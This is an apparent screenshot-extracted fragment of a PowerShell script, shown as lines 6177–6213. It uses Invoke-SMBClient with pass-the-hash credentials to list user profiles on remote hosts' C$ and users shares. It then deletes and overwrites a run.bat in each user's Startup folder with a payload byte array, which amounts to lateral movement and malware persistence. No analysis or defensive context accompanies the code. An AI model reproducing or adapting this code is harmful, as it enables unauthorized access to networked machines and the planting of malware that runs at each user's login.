 无标题1.ps1* 无标题2.ps1* 无标题3.ps1*
6177
6178 try{
6179
6180 [string]$list_rst = Invoke-SMBClient -Domain TESTDOMAIN -Username $user -Hash $allpass[$i] -Action List -Source \\$ip\users -verbose
6181
6182 if($script:tmphash -gt ''){
6183
6184 $list_rst += Invoke-SMBClient -Domain TESTDOMAIN -Username $user -Hash $allpass[$i] -Action "List" -Source \\$ip\c$\users -verbose
6185
6186 $list_rst += Invoke-SMBClient -Domain TESTDOMAIN -Username $user -Hash $allpass[$i] -Action "List" -Source \\$ip\c\users -verbose
6187
6188 $list_arry = $list_rst.Split("`n")
6189
6190 for ($j=0; $j -lt $list_arry.Count; $j++ ){
6191
6192 if($list_arry[$j] -match "^d-"){
6193
6194 $pos = $list_arry[$j].IndexOf('\')
6195
6196 $path_arry += ([String[]]$list_arry[$j].Substring($pos))
6197
6198 }
6199
6200 }
6201
6202 for ($k=0; $k -lt $path_arry.Count; $k++ ){
6203
6204 $dist_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'
6205
6206 Invoke-SMBClient -Domain TESTDOMAIN -Username $user -Hash $script:tmphash -Action Delete -Source "$dist_path"
6207
6208 Invoke-SMBClient -Domain TESTDOMAIN -Username $user -Hash $script:tmphash -Action Put -Source $byteArray -Destination "$dist_path" -Modify
6209
6210 }
6211
6212 }
6213